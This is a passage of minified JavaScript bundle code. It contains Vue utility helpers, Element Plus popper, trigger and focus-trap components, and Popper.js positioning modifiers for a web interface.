Xe=typeof window<"u",_O=e=>typeof e=="string",Gc=()=>{},vO=Xe&&((zc=window==null?void 0:window.navigator)==null?void 0:zc.userAgent)&&/iP(ad|hone|od)/.test(window.navigator.userAgent);function Yc(e){return typeof e=="function"?e():A(e)}function EO(e){return e}function Qc(e){return Fa()?(u_(e),!0):!1}function On(e){var t;const n=Yc(e);return(t=n==null?void 0:n.$el)!=null?t:n}const Jc=Xe?window:void 0;function Es(...e){let t,n,r,o;if(_O(e[0])||Array.isArray(e[0])?([n,r,o]=e,t=Jc):[t,n,r,o]=e,!t)return Gc;Array.isArray(n)||(n=[n]),Array.isArray(r)||(r=[r]);const i=[],s=()=>{i.forEach(f=>f()),i.length=0},a=(f,u,p,_)=>(f.addEventListener(u,p,_),()=>f.removeEventListener(u,p,_)),l=me(()=>[On(t),Yc(o)],([f,u])=>{s(),f&&i.push(...n.flatMap(p=>r.map(_=>a(f,p,_,u))))},{immediate:!0,flush:"post"}),c=()=>{l(),s()};return Qc(c),c}let Zc=!1;function bO(e,t,n={}){const{window:r=Jc,ignore:o=[],capture:i=!0,detectIframe:s=!1}=n;if(!r)return;vO&&!Zc&&(Zc=!0,Array.from(r.document.body.children).forEach(p=>p.addEventListener("click",Gc)));let a=!0;const l=p=>o.some(_=>{if(typeof _=="string")return Array.from(r.document.querySelectorAll(_)).some(v=>v===p.target||p.composedPath().includes(v));{const v=On(_);return v&&(p.target===v||p.composedPath().includes(v))}}),f=[Es(r,"click",p=>{const _=On(e);if(!(!_||_===p.target||p.composedPath().includes(_))){if(p.detail===0&&(a=!l(p)),!a){a=!0;return}t(p)}},{passive:!0,capture:i}),Es(r,"pointerdown",p=>{const _=On(e);_&&(a=!p.composedPath().includes(_)&&!l(p))},{passive:!0}),s&&Es(r,"blur",p=>{var _;const v=On(e);((_=r.document.activeElement)==null?void 0:_.tagName)==="IFRAME"&&!(v!=null&&v.contains(r.document.activeElement))&&t(p)})].filter(Boolean);return()=>f.forEach(p=>p())}const Xc=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},eu="__vueuse_ssr_handlers__";Xc[eu]=Xc[eu]||{};var tu;(function(e){e.UP="UP",e.RIGHT="RIGHT",e.DOWN="DOWN",e.LEFT="LEFT",e.NONE="NONE"})(tu||(tu={}));var yO=Object.defineProperty,nu=Object.getOwnPropertySymbols,OO=Object.prototype.hasOwnProperty,TO=Object.prototype.propertyIsEnumerable,ru=(e,t,n)=>t in e?yO(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,wO=(e,t)=>{for(var n in t||(t={}))OO.call(t,n)&&ru(e,n,t[n]);if(nu)for(var n of nu(t))TO.call(t,n)&&ru(e,n,t[n]);return e};wO({linear:EO},{easeInSine:[.12,0,.39,0],easeOutSine:[.61,1,.88,1],easeInOutSine:[.37,0,.63,1],easeInQuad:[.11,0,.5,0],easeOutQuad:[.5,1,.89,1],easeInOutQuad:[.45,0,.55,1],easeInCubic:[.32,0,.67,0],easeOutCubic:[.33,1,.68,1],easeInOutCubic:[.65,0,.35,1],easeInQuart:[.5,0,.75,0],easeOutQuart:[.25,1,.5,1],easeInOutQuart:[.76,0,.24,1],easeInQuint:[.64,0,.78,0],easeOutQuint:[.22,1,.36,1],easeInOutQuint:[.83,0,.17,1],easeInExpo:[.7,0,.84,0],easeOutExpo:[.16,1,.3,1],easeInOutExpo:[.87,0,.13,1],easeInCirc:[.55,0,1,.45],easeOutCirc:[0,.55,.45,1],easeInOutCirc:[.85,0,.15,1],easeInBack:[.36,0,.66,-.56],easeOutBack:[.34,1.56,.64,1],easeInOutBack:[.68,-.6,.32,1.6]});class NO extends Error{constructor(t){super(t),this.name="ElementPlusError"}}function Uo(e,t){if({}.NODE_ENV!=="production"){const n=de(e)?new NO(`[${e}] ${t}`):e;console.warn(n)}}const ou={current:0},iu=le(0),CO=2e3,su=Symbol("elZIndexContextKey"),SO=Symbol("zIndexContextKey"),AO=e=>{const t=Bn()?Ae(su,ou):ou,n=e||(Bn()?Ae(SO,void 0):void 0),r=te(()=>{const s=A(n);return Bo(s)?s:CO}),o=te(()=>r.value+iu.value),i=()=>(t.current++,iu.value=t.current,o.value);return!Xe&&!Ae(su)&&Uo("ZIndexInjection",`Looks like you are using server rendering, you must provide a z-index provider to ensure the hydration process to be succeed
usage: app.provide(ZINDEX_INJECTION_KEY, { current: 0 })`),{initialZIndex:r,currentZIndex:o,nextZIndex:i}},au="__epPropKey",he=e=>e,xO=e=>ne(e)&&!!e[au],bs=(e,t)=>{if(!ne(e)||xO(e))return e;const{values:n,required:r,default:o,type:i,validator:s}=e,l={type:i,required:!!r,validator:n||s?c=>{let f=!1,u=[];if(n&&(u=Array.from(n),X(e,"default")&&u.push(o),f||(f=u.includes(c))),s&&(f||(f=s(c))),!f&&u.length>0){const p=[...new Set(u)].map(_=>JSON.stringify(_)).join(", ");C(`Invalid prop: validation failed${t?` for prop "${t}"`:""}. Expected one of [${p}], got value ${JSON.stringify(c)}.`)}return f}:void 0,[au]:!0};return X(e,"default")&&(l.default=o),l},et=e=>_s(Object.entries(e).map(([t,n])=>[t,bs(n,t)]));var Tt=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n};const ys=(e,t)=>{if(e.install=n=>{for(const r of[e,...Object.values(t??{})])n.component(r.name,r)},t)for(const[n,r]of Object.entries(t))e[n]=r;return e},DO=et({ariaLabel:String,ariaOrientation:{type:String,values:["horizontal","vertical","undefined"]},ariaControls:String}),lu=e=>lO(DO,e),cu=Symbol("formItemContextKey"),Os={prefix:Math.floor(Math.random()*1e4),current:0},IO=Symbol("elIdInjection"),uu=()=>Bn()?Ae(IO,Os):Os,PO=e=>{const t=uu();!Xe&&t===Os&&Uo("IdInjection",`Looks like you are using server rendering, you must provide a id provider to ensure the hydration process to be succeed
usage: app.provide(ID_INJECTION_KEY, {
  prefix: number,
  current: number,
})`);const n=ls();return gO(()=>A(e)||`${n.value}-id-${t.prefix}-${t.current++}`)},Ts=Symbol("popper"),fu=Symbol("popperContent"),du=et({role:{type:String,values:["dialog","grid","group","listbox","menu","navigation","tooltip","tree"],default:"tooltip"}}),$O=Ne({...Ne({name:"ElPopper",inheritAttrs:!1}),props:du,setup(e,{expose:t}){const n=e,r=le(),o=le(),i=le(),s=le(),a=te(()=>n.role),l={triggerRef:r,popperInstanceRef:o,contentRef:i,referenceRef:s,role:a};return t(l),dn(Ts,l),(c,f)=>dt(c.$slots,"default")}});var RO=Tt($O,[["__file","popper.vue"]]);const pu=et({arrowOffset:{type:Number,default:5}}),FO=Ne({...Ne({name:"ElPopperArrow",inheritAttrs:!1}),props:pu,setup(e,{expose:t}){const n=e,r=Nr("popper"),{arrowOffset:o,arrowRef:i,arrowStyle:s}=Ae(fu,void 0);return me(()=>n.arrowOffset,a=>{o.value=a}),ft(()=>{i.value=void 0}),t({arrowRef:i}),(a,l)=>(re(),Ie("span",{ref_key:"arrowRef",ref:i,class:_t(A(r).e("arrow")),style:$n(A(s)),"data-popper-arrow":""},null,6))}});var MO=Tt(FO,[["__file","arrow.vue"]]);const hu=et({virtualRef:{type:he(Object)},virtualTriggering:Boolean,onMouseenter:{type:he(Function)},onMouseleave:{type:he(Function)},onClick:{type:he(Function)},onKeydown:{type:he(Function)},onFocus:{type:he(Function)},onBlur:{type:he(Function)},onContextmenu:{type:he(Function)},id:String,open:Boolean}),mu=Symbol("elForwardRef"),VO=e=>{dn(mu,{setForwardRef:n=>{e.value=n}})},LO=e=>({mounted(t){e(t)},updated(t){e(t)},unmounted(){e(null)}}),gu=e=>{if(e.tabIndex>0||e.tabIndex===0&&e.getAttribute("tabIndex")!==null)return!0;if(e.tabIndex<0||e.hasAttribute("disabled")||e.getAttribute("aria-disabled")==="true")return!1;switch(e.nodeName){case"A":return!!e.href&&e.rel!=="ignore";case"INPUT":return!(e.type==="hidden"||e.type==="file");case"BUTTON":case"SELECT":case"TEXTAREA":return!0;default:return!1}},ws="ElOnlyChild",jO=Ne({name:ws,setup(e,{slots:t,attrs:n}){var r;const o=Ae(mu),i=LO((r=o==null?void 0:o.setForwardRef)!=null?r:ve);return()=>{var s;const a=(s=t.default)==null?void 0:s.call(t,n);if(!a)return null;if(a.length>1)return Uo(ws,"requires exact only one valid child."),null;const l=_u(a);return l?Sl(Qe(l,n),[[i]]):(Uo(ws,"no valid child node found"),null)}}});function _u(e){if(!e)return null;const t=e;for(const n of t){if(ne(n))switch(n.type){case Te:continue;case Ln:case"svg":return vu(n);case Me:return _u(n.children);default:return n}return vu(n)}return null}function vu(e){const t=Nr("only-child");return ce("span",{class:t.e("content")},[e])}const BO=Ne({...Ne({name:"ElPopperTrigger",inheritAttrs:!1}),props:hu,setup(e,{expose:t}){const n=e,{role:r,triggerRef:o}=Ae(Ts,void 0);VO(o);const i=te(()=>a.value?n.id:void 0),s=te(()=>{if(r&&r.value==="tooltip")return n.open&&n.id?n.id:void 0}),a=te(()=>{if(r&&r.value!=="tooltip")return r.value}),l=te(()=>a.value?`${n.open}`:void 0);let c;const f=["onMouseenter","onMouseleave","onClick","onKeydown","onFocus","onBlur","onContextmenu"];return bt(()=>{me(()=>n.virtualRef,u=>{u&&(o.value=On(u))},{immediate:!0}),me(o,(u,p)=>{c==null||c(),c=void 0,xr(u)&&(f.forEach(_=>{var v;const h=n[_];h&&(u.addEventListener(_.slice(2).toLowerCase(),h),(v=p==null?void 0:p.removeEventListener)==null||v.call(p,_.slice(2).toLowerCase(),h))}),gu(u)&&(c=me([i,s,a,l],_=>{["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach((v,h)=>{vs(_[h])?u.removeAttribute(v):u.setAttribute(v,_[h])})},{immediate:!0}))),xr(p)&&gu(p)&&["aria-controls","aria-describedby","aria-haspopup","aria-expanded"].forEach(_=>p.removeAttribute(_))},{immediate:!0})}),ft(()=>{if(c==null||c(),c=void 0,o.value&&xr(o.value)){const u=o.value;f.forEach(p=>{const _=n[p];_&&u.removeEventListener(p.slice(2).toLowerCase(),_)}),o.value=void 0}}),t({triggerRef:o}),(u,p)=>u.virtualTriggering?Je("v-if",!0):(re(),Pe(A(jO),Po({key:0},u.$attrs,{"aria-controls":A(i),"aria-describedby":A(s),"aria-expanded":A(l),"aria-haspopup":A(a)}),{default:ze(()=>[dt(u.$slots,"default")]),_:3},16,["aria-controls","aria-describedby","aria-expanded","aria-haspopup"]))}});var UO=Tt(BO,[["__file","trigger.vue"]]);const Ns="focus-trap.focus-after-trapped",Cs="focus-trap.focus-after-released",kO="focus-trap.focusout-prevented",Eu={cancelable:!0,bubbles:!1},HO={cancelable:!0,bubbles:!1},bu="focusAfterTrapped",yu="focusAfterReleased",KO=Symbol("elFocusTrap"),Ss=le(),ko=le(0),As=le(0);let Ho=0;const Ou=e=>{const t=[],n=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:r=>{const o=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||o?NodeFilter.FILTER_SKIP:r.tabIndex>=0||r===document.activeElement?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)t.push(n.currentNode);return t},Tu=(e,t)=>{for(const n of e)if(!WO(n,t))return n},WO=(e,t)=>{if({}.NODE_ENV==="test")return!1;if(getComputedStyle(e).visibility==="hidden")return!0;for(;e;){if(t&&e===t)return!1;if(getComputedStyle(e).display==="none")return!0;e=e.parentElement}return!1},qO=e=>{const t=Ou(e),n=Tu(t,e),r=Tu(t.reverse(),e);return[n,r]},zO=e=>e instanceof HTMLInputElement&&"select"in e,Kt=(e,t)=>{if(e&&e.focus){const n=document.activeElement;e.focus({preventScroll:!0}),As.value=window.performance.now(),e!==n&&zO(e)&&t&&e.select()}};function wu(e,t){const n=[...e],r=e.indexOf(t);return r!==-1&&n.splice(r,1),n}const GO=()=>{let e=[];return{push:r=>{const o=e[0];o&&r!==o&&o.pause(),e=wu(e,r),e.unshift(r)},remove:r=>{var o,i;e=wu(e,r),(i=(o=e[0])==null?void 0:o.resume)==null||i.call(o)}}},YO=(e,t=!1)=>{const n=document.activeElement;for(const r of e)if(Kt(r,t),document.activeElement!==n)return},Nu=GO(),QO=()=>ko.value>As.value,Ko=()=>{Ss.value="pointer",ko.value=window.performance.now()},Cu=()=>{Ss.value="keyboard",ko.value=window.performance.now()},JO=()=>(bt(()=>{Ho===0&&(document.addEventListener("mousedown",Ko),document.addEventListener("touchstart",Ko),document.addEventListener("keydown",Cu)),Ho++}),ft(()=>{Ho--,Ho<=0&&(document.removeEventListener("mousedown",Ko),document.removeEventListener("touchstart",Ko),document.removeEventListener("keydown",Cu))}),{focusReason:Ss,lastUserFocusTimestamp:ko,lastAutomatedFocusTimestamp:As}),Wo=e=>new CustomEvent(kO,{...HO,detail:e}),Dr={tab:"Tab",enter:"Enter",space:"Space",left:"ArrowLeft",up:"ArrowUp",right:"ArrowRight",down:"ArrowDown",esc:"Escape",delete:"Delete",backspace:"Backspace",numpadEnter:"NumpadEnter",pageUp:"PageUp",pageDown:"PageDown",home:"Home",end:"End"};let Kn=[];const Su=e=>{e.code===Dr.esc&&Kn.forEach(t=>t(e))},ZO=e=>{bt(()=>{Kn.length===0&&document.addEventListener("keydown",Su),Xe&&Kn.push(e)}),ft(()=>{Kn=Kn.filter(t=>t!==e),Kn.length===0&&Xe&&document.removeEventListener("keydown",Su)})},XO=Ne({name:"ElFocusTrap",inheritAttrs:!1,props:{loop:Boolean,trapped:Boolean,focusTrapEl:Object,focusStartEl:{type:[Object,String],default:"first"}},emits:[bu,yu,"focusin","focusout","focusout-prevented","release-requested"],setup(e,{emit:t}){const n=le();let r,o;const{focusReason:i}=JO();ZO(v=>{e.trapped&&!s.paused&&t("release-requested",v)});const s={paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}},a=v=>{if(!e.loop&&!e.trapped||s.paused)return;const{code:h,altKey:E,ctrlKey:m,metaKey:R,currentTarget:$,shiftKey:x}=v,{loop:y}=e,H=h===Dr.tab&&!E&&!m&&!R,F=document.activeElement;if(H&&F){const D=$,[j,k]=qO(D);if(j&&k){if(!x&&F===k){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(j,!0))}else if(x&&[j,D].includes(F)){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||(v.preventDefault(),y&&Kt(k,!0))}}else if(F===D){const w=Wo({focusReason:i.value});t("focusout-prevented",w),w.defaultPrevented||v.preventDefault()}}};dn(KO,{focusTrapRef:n,onKeydown:a}),me(()=>e.focusTrapEl,v=>{v&&(n.value=v)},{immediate:!0}),me([n],([v],[h])=>{v&&(v.addEventListener("keydown",a),v.addEventListener("focusin",f),v.addEventListener("focusout",u)),h&&(h.removeEventListener("keydown",a),h.removeEventListener("focusin",f),h.removeEventListener("focusout",u))});const l=v=>{t(bu,v)},c=v=>t(yu,v),f=v=>{const h=A(n);if(!h)return;const E=v.target,m=v.relatedTarget,R=E&&h.contains(E);e.trapped||m&&h.contains(m)||(r=m),R&&t("focusin",v),!s.paused&&e.trapped&&(R?o=E:Kt(o,!0))},u=v=>{const h=A(n);if(!(s.paused||!h))if(e.trapped){const E=v.relatedTarget;!vs(E)&&!h.contains(E)&&setTimeout(()=>{if(!s.paused&&e.trapped){const m=Wo({focusReason:i.value});t("focusout-prevented",m),m.defaultPrevented||Kt(o,!0)}},0)}else{const E=v.target;E&&h.contains(E)||t("focusout",v)}};async function p(){await Ni();const v=A(n);if(v){Nu.push(s);const h=v.contains(document.activeElement)?r:document.activeElement;if(r=h,!v.contains(h)){const m=new Event(Ns,Eu);v.addEventListener(Ns,l),v.dispatchEvent(m),m.defaultPrevented||Ni(()=>{let R=e.focusStartEl;de(R)||(Kt(R),document.activeElement!==R&&(R="first")),R==="first"&&YO(Ou(v),!0),(document.activeElement===h||R==="container")&&Kt(v)})}}}function _(){const v=A(n);if(v){v.removeEventListener(Ns,l);const h=new CustomEvent(Cs,{...Eu,detail:{focusReason:i.value}});v.addEventListener(Cs,c),v.dispatchEvent(h),!h.defaultPrevented&&(i.value=="keyboard"||!QO()||v.contains(document.activeElement))&&Kt(r??document.body),v.removeEventListener(Cs,c),Nu.remove(s)}}return bt(()=>{e.trapped&&p(),me(()=>e.trapped,v=>{v?p():_()})}),ft(()=>{e.trapped&&_(),n.value&&(n.value.removeEventListener("keydown",a),n.value.removeEventListener("focusin",f),n.value.removeEventListener("focusout",u),n.value=void 0)}),{onKeydown:a}}});function eT(e,t,n,r,o,i){return dt(e.$slots,"default",{handleKeydown:e.onKeydown})}var tT=Tt(XO,[["render",eT],["__file","focus-trap.vue"]]),Ve="top",He="bottom",Ke="right",Le="left",xs="auto",Ir=[Ve,He,Ke,Le],Wn="start",Pr="end",nT="clippingParents",Au="viewport",$r="popper",rT="reference",xu=Ir.reduce(function(e,t){return e.concat([t+"-"+Wn,t+"-"+Pr])},[]),Ds=[].concat(Ir,[xs]).reduce(function(e,t){return e.concat([t,t+"-"+Wn,t+"-"+Pr])},[]),oT="beforeRead",iT="read",sT="afterRead",aT="beforeMain",lT="main",cT="afterMain",uT="beforeWrite",fT="write",dT="afterWrite",pT=[oT,iT,sT,aT,lT,cT,uT,fT,dT];function ht(e){return e?(e.nodeName||"").toLowerCase():null}function tt(e){if(e==null)return window;if(e.toString()!=="[object Window]"){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function qn(e){var t=tt(e).Element;return e instanceof t||e instanceof Element}function We(e){var t=tt(e).HTMLElement;return e instanceof t||e instanceof HTMLElement}function Is(e){if(typeof ShadowRoot>"u")return!1;var t=tt(e).ShadowRoot;return e instanceof t||e instanceof ShadowRoot}function hT(e){var t=e.state;Object.keys(t.elements).forEach(function(n){var r=t.styles[n]||{},o=t.attributes[n]||{},i=t.elements[n];!We(i)||!ht(i)||(Object.assign(i.style,r),Object.keys(o).forEach(function(s){var a=o[s];a===!1?i.removeAttribute(s):i.setAttribute(s,a===!0?"":a)}))})}function mT(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach(function(r){var o=t.elements[r],i=t.attributes[r]||{},s=Object.keys(t.styles.hasOwnProperty(r)?t.styles[r]:n[r]),a=s.reduce(function(l,c){return l[c]="",l},{});!We(o)||!ht(o)||(Object.assign(o.style,a),Object.keys(i).forEach(function(l){o.removeAttribute(l)}))})}}var Du={name:"applyStyles",enabled:!0,phase:"write",fn:hT,effect:mT,requires:["computeStyles"]};function mt(e){return e.split("-")[0]}var Tn=Math.max,qo=Math.min,zn=Math.round;function Gn(e,t){t===void 0&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(We(e)&&t){var i=e.offsetHeight,s=e.offsetWidth;s>0&&(r=zn(n.width)/s||1),i>0&&(o=zn(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function Ps(e){var t=Gn(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function Iu(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&Is(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function wt(e){return tt(e).getComputedStyle(e)}function gT(e){return["table","td","th"].indexOf(ht(e))>=0}function Wt(e){return((qn(e)?e.ownerDocument:e.document)||window.document).documentElement}function zo(e){return ht(e)==="html"?e:e.assignedSlot||e.parentNode||(Is(e)?e.host:null)||Wt(e)}function Pu(e){return!We(e)||wt(e).position==="fixed"?null:e.offsetParent}function _T(e){var t=navigator.userAgent.toLowerCase().indexOf("firefox")!==-1,n=navigator.userAgent.indexOf("Trident")!==-1;if(n&&We(e)){var r=wt(e);if(r.position==="fixed")return null}var o=zo(e);for(Is(o)&&(o=o.host);We(o)&&["html","body"].indexOf(ht(o))<0;){var i=wt(o);if(i.transform!=="none"||i.perspective!=="none"||i.contain==="paint"||["transform","perspective"].indexOf(i.willChange)!==-1||t&&i.willChange==="filter"||t&&i.filter&&i.filter!=="none")return o;o=o.parentNode}return null}function Rr(e){for(var t=tt(e),n=Pu(e);n&&gT(n)&&wt(n).position==="static";)n=Pu(n);return n&&(ht(n)==="html"||ht(n)==="body"&&wt(n).position==="static")?t:n||_T(e)||t}function $s(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Fr(e,t,n){return Tn(e,qo(t,n))}function vT(e,t,n){var r=Fr(e,t,n);return r>n?n:r}function $u(){return{top:0,right:0,bottom:0,left:0}}function Ru(e){return Object.assign({},$u(),e)}function Fu(e,t){return t.reduce(function(n,r){return n[r]=e,n},{})}var ET=function(e,t){return e=typeof e=="function"?e(Object.assign({},t.rects,{placement:t.placement})):e,Ru(typeof e!="number"?e:Fu(e,Ir))};function bT(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,s=n.modifiersData.popperOffsets,a=mt(n.placement),l=$s(a),c=[Le,Ke].indexOf(a)>=0,f=c?"height":"width";if(!(!i||!s)){var u=ET(o.padding,n),p=Ps(i),_=l==="y"?Ve:Le,v=l==="y"?He:Ke,h=n.rects.reference[f]+n.rects.reference[l]-s[l]-n.rects.popper[f],E=s[l]-n.rects.reference[l],m=Rr(i),R=m?l==="y"?m.clientHeight||0:m.clientWidth||0:0,$=h/2-E/2,x=u[_],y=R-p[f]-u[v],H=R/2-p[f]/2+$,F=Fr(x,H,y),D=l;n.modifiersData[r]=(t={},t[D]=F,t.centerOffset=F-H,t)}}function yT(e){var t=e.state,n=e.options,r=n.element,o=r===void 0?"[data-popper-arrow]":r;o!=null&&(typeof o=="string"&&(o=t.elements.popper.querySelector(o),!o)||!Iu(t.elements.popper,o)||(t.elements.arrow=o))}var OT={name:"arrow",enabled:!0,phase:"main",fn:bT,effect:yT,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function Yn(e){return e.split("-")[1]}var TT={top:"auto",right:"auto",bottom:"auto",left:"auto"};function wT(e){var t=e.x,n=e.y,r=window,o=r.devicePixelRatio||1;return{x:zn(t*o)/o||0,y:zn(n*o)/o||0}}function Mu(e){var t,n=e.popper,r=e.popperRect,o=e.placement,i=e.variation,s=e.offsets,a=e.position,l=e.gpuAcceleration,c=e.adaptive,f=e.roundOffsets,u=e.isFixed,p=s.x,_=p===void 0?0:p,v=s.y,h=v===void 0?0:v,E=typeof f=="function"?f({x:_,y:h}):{x:_,y:h};_=E.x,h=E.y;var m=s.hasOwnProperty("x"),R=s.hasOwnProperty("y"),$=Le,x=Ve,y=window;if(c){var H=Rr(n),F="clientHeight",D="clientWidth";if(H===tt(n)&&(H=Wt(n),wt(H).position!=="static"&&a==="absolute"&&(F="scrollHeight",D="scrollWidth")),H=H,o===Ve||(o===Le||o===Ke)&&i===Pr){x=He;var j=u&&H===y&&y.visualViewport?y.visualViewport.height:H[F];h-=j-r.height,h*=l?1:-1}if(o===Le||(o===Ve||o===He)&&i===Pr){$=Ke;var k=u&&H===y&&y.visualViewport?y.visualViewport.width:H[D];_-=k-r.width,_*=l?1:-1}}var V=Object.assign({position:a},c&&TT),w=f===!0?wT({x:_,y:h}):{x:_,y:h};if(_=w.x,h=w.y,l){var Y;return Object.assign({},V,(Y={},Y[x]=R?"0":"",Y[$]=m?"0":"",Y.transform=(y.devicePixelRatio||1)<=1?"translate("+_+"px, "+h+"px)":"translate3d("+_+"px, "+h+"px, 0)",Y))}return Object.assign({},V,(t={},t[x]=R?h+"px":"",t[$]=m?_+"px":"",t.transform="",t))}function NT(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=r===void 0?!0:r,i=n.adaptive,s=i===void 0?!0:i,a=n.roundOffsets,l=a===void 0?!0:a,c={placement:mt(t.placement),variation:Yn(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:t.options.strategy==="fixed"};t.modifiersData.popperOffsets!=null&&(t.styles.popper=Object.assign({},t.styles.popper,Mu(Object.assign({},c,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:s,roundOffsets:l})))),t.modifiersData.arrow!=null&&(t.styles.arrow=Object.assign({},t.styles.arrow,Mu(Object.assign({},c,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})}var Vu={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:NT,data:{}},Go={passive:!0};function CT(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=o===void 0?!0:o,s=r.resize,a=s===void 0?!0:s,l=tt(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&c.forEach(function(f){f.addEventListener("scroll",n.update,Go)}),a&&l.addEventListener("resize",n.update,Go),function(){i&&c.forEach(function(f){f.removeEventListener("scroll",n.update,Go)}),a&&l.removeEventListener("resize",n.update,Go)}}var Lu={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:CT,data:{}},ST={left:"right",right:"left",bottom:"top",top:"bottom"};function Yo(e){return e.replace(/left|right|bottom|top/g,function(t){return ST[t]})}var AT={start:"end",end:"start"};function ju(e){return e.replace(/start|end/g,function(t){return AT[t]})}function Rs(e){var t=tt(e),n=t.pageXOffset,r=t.pageYOffset;return{scrollLeft:n,scrollTop:r}}function Fs(e){return Gn(Wt(e)).left+Rs(e).scrollLeft}function xT(e){var t=tt(e),n=Wt(e),r=t.visualViewport,o=n.clientWidth,i=n.clientHeight,s=0,a=0;return r&&(o=r.width,i=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(s=r.offsetLeft,a=r.offsetTop)),{width:o,height:i,x:s+Fs(e),y:a}}function DT(e){var t,n=Wt(e),r=Rs(e),o=(t=e.ownerDocument)==null?void 0:t.body,i=Tn(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),s=Tn(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),a=-r.scrollLeft+Fs(e),l=-r.scrollTop;return wt(o||n).direction==="rtl"&&(a+=Tn(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:s,x:a,y:l}}function Ms(e){var t=wt(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function Bu(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:We(e)&&Ms(e)?e:Bu(zo(e))}function Mr(e,t){var n;t===void 0&&(t=[]);var r=Bu(e),o=r===((n=e.ownerDocument)==null?void 0:n.body),i=tt(r),s=o?[i].concat(i.visualViewport||[],Ms(r)?r:[]):r,a=t.concat(s);return o?a:a.concat(Mr(zo(s)))}function Vs(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function IT(e){var t=Gn(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}function Uu(e,t){return t===Au?Vs(xT(e)):qn(t)?IT(t):Vs(DT(Wt(e)))}function PT(e){var t=Mr(zo(e)),n=["absolute","fixed"].indexOf(wt(e).position)>=0,r=n&&We(e)?Rr(e):e;return qn(r)?t.filter(function(o){return qn(o)&&Iu(o,r)&&ht(o)!=="body"}):[]}function $T(e,t,n){var r=t==="clippingParents"?PT(e):[].concat(t),o=[].concat(r,[n]),i=o[0],s=o.reduce(function(a,l){var c=Uu(e,l);return a.top=Tn(c.top,a.top),a.right=qo(c.right,a.right),a.bottom=qo(c.bottom,a.bottom),a.left=Tn(c.left,a.left),a},Uu(e,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}function ku(e){var t=e.reference,n=e.element,r=e.placement,o=r?mt(r):null,i=r?Yn(r):null,s=t.x+t.width/2-n.width/2,a=t.y+t.height/2-n.height/2,l;switch(o){case Ve:l={x:s,y:t.y-n.height};break;case He:l={x:s,y:t.y+t.height};break;case Ke:l={x:t.x+t.width,y:a};break;case Le:l={x:t.x-n.width,y:a};break;default:l={x:t.x,y:t.y}}var c=o?$s(o):null;if(c!=null){var f=c==="y"?"height":"width";switch(i){case Wn:l[c]=l[c]-(t[f]/2-n[f]/2);break;case Pr:l[c]=l[c]+(t[f]/2-n[f]/2);break}}return l}function Vr(e,t){t===void 0&&(t={});var n=t,r=n.placement,o=r===void 0?e.placement:r,i=n.boundary,s=i===void 0?nT:i,a=n.rootBoundary,l=a===void 0?Au:a,c=n.elementContext,f=c===void 0?$r:c,u=n.altBoundary,p=u===void 0?!1:u,_=n.padding,v=_===void 0?0:_,h=Ru(typeof v!="number"?v:Fu(v,Ir)),E=f===$r?rT:$r,m=e.rects.popper,R=e.elements[p?E:f],$=$T(qn(R)?R:R.contextElement||Wt(e.elements.popper),s,l),x=Gn(e.elements.reference),y=ku({reference:x,element:m,strategy:"absolute",placement:o}),H=Vs(Object.assign({},m,y)),F=f===$r?H:x,D={top:$.top-F.top+h.top,bottom:F.bottom-$.bottom+h.bottom,left:$.left-F.left+h.left,right:F.right-$.right+h.right},j=e.modifiersData.offset;if(f===$r&&j){var k=j[o];Object.keys(D).forEach(function(V){var 